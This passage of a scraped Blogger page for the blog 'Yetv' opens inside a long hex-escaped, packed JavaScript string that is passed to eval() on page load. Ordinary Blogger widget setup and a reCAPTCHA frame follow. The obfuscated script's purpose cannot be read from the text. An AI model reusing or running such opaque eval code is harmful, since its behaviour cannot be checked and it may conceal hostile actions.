\x5c\x66\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x78\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x43\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x49\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x50\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x65\x5c\x5c\x4b\x5c\x5c\x31\x4f\x22\x2c\x22\x5c\x5c\x31\x65\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x51\x22\x5d\x3b\x31\x4e\x28\x31\x31\x28\x31\x30\x2c\x31\x32\x2c\x70\x2c\x52\x2c\x47\x2c\x31\x38\x29\x7b\x47\x3d\x31\x31\x28\x70\x29\x7b\x59\x28\x70\x3c\x31\x32\x3f\x74\x5b\x34\x5d\x3a\x47\x28\x31\x4d\x28\x70\x2f\x31\x32\x29\x29\x29\x2b\x28\x28\x70\x3d\x70\x25\x31\x32\x29\x3e\x31\x4c\x3f\x31\x64\x5b\x74\x5b\x35\x5d\x5d\x28\x70\x2b\x31\x44\x29\x3a\x70\x2e\x31\x4a\x28\x31\x4b\x29\x29\x7d\x3b\x31\x66\x28\x21\x74\x5b\x34\x5d\x5b\x74\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x64\x29\x29\x7b\x31\x68\x28\x70\x2d\x2d\x29\x7b\x31\x38\x5b\x47\x28\x70\x29\x5d\x3d\x52\x5b\x70\x5d\x7c\x7c\x47\x28\x70\x29\x7d\x3b\x52\x3d\x5b\x31\x31\x28\x47\x29\x7b\x59\x20\x31\x38\x5b\x47\x5d\x7d\x5d\x3b\x47\x3d\x31\x31\x28\x29\x7b\x59\x20\x74\x5b\x37\x5d\x7d\x3b\x70\x3d\x31\x7d\x3b\x31\x68\x28\x70\x2d\x2d\x29\x7b\x31\x66\x28\x52\x5b\x70\x5d\x29\x7b\x31\x30\x3d\x31\x30\x5b\x74\x5b\x36\x5d\x5d\x28\x31\x48\x20\x31\x47\x28\x74\x5b\x38\x5d\x2b\x47\x28\x70\x29\x2b\x74\x5b\x38\x5d\x2c\x74\x5b\x39\x5d\x29\x2c\x52\x5b\x70\x5d\x29\x7d\x7d\x3b\x59\x20\x31\x30\x7d\x28\x74\x5b\x30\x5d\x2c\x31\x46\x2c\x31\x45\x2c\x74\x5b\x33\x5d\x5b\x74\x5b\x32\x5d\x5d\x28\x74\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x32\x45\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x37\x33\x7c\x5f\x30\x78\x62\x32\x38\x65\x78\x33\x7c\x78\x33\x42\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x5f\x30\x78\x61\x65\x38\x30\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x33\x41\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x33\x32\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x32\x31\x7c\x5f\x30\x78\x62\x32\x38\x65\x78\x35\x7c\x78\x37\x42\x7c\x78\x33\x33\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x32\x43\x7c\x78\x33\x31\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x36\x37\x7c\x5f\x30\x78\x62\x32\x38\x65\x78\x34\x7c\x78\x33\x34\x7c\x78\x33\x44\x7c\x78\x33\x35\x7c\x78\x33\x39\x7c\x78\x32\x34\x7c\x78\x32\x33\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x36\x41\x7c\x5f\x30\x78\x62\x32\x38\x65\x78\x31\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x62\x32\x38\x65\x78\x32\x7c\x78\x37\x38\x7c\x78\x33\x38\x7c\x78\x34\x39\x7c\x78\x35\x34\x7c\x78\x34\x33\x7c\x5f\x30\x78\x62\x32\x38\x65\x78\x36\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x43\x7c\x69\x66\x7c\x78\x35\x31\x7c\x77\x68\x69\x6c\x65\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x78\x34\x38\x7c\x78\x33\x45\x7c\x78\x35\x36\x7c\x78\x37\x31\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x34\x41\x7c\x78\x34\x43\x7c\x78\x35\x30\x7c\x76\x61\x72\x7c\x78\x35\x37\x7c\x32\x39\x7c\x36\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x78\x35\x38\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x65\x76\x61\x6c\x7c\x78\x32\x42\x7c\x78\x35\x41\x7c\x78\x35\x39\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_hN6dUn);


  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6DtLHlQ6TT-nesAVPv7w9-JzAJ5A:1768828995106';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2125192185524422977','//www.100poems.in/','2125192185524422977');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2125192185524422977', 'title': 'Yetv', 'url': 'https://www.100poems.in/', 'canonicalUrl': 'https://www.100poems.in/', 'homepageUrl': 'https://www.100poems.in/', 'searchUrl': 'https://www.100poems.in/search', 'canonicalHomepageUrl': 'https://www.100poems.in/', 'blogspotFaviconUrl': 'https://www.100poems.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Yetv - Atom\x22 href\x3d\x22https://www.100poems.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Yetv - RSS\x22 href\x3d\x22https://www.100poems.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Yetv - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2125192185524422977/posts/default\x22 /\x3e\n', 'meTag': '\x3clink rel\x3d\x22me\x22 href\x3d\x22https://www.blogger.com/profile/08562090015996709415\x22 /\x3e\n', 'adsenseClientId': 'ca-pub-7749271464034670', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'index', 'pageName': '', 'pageTitle': 'Yetv'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Yetv', 'description': '', 'url': 'https://www.100poems.in/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': true, 'isArchive': false, 'isLabelSearch': false}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Left sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'Left sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar(1)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Footer Widget (A)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'Footer Widget (c)', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XBPaqK7aRqdJTmGYsPFlmA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769058319834');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>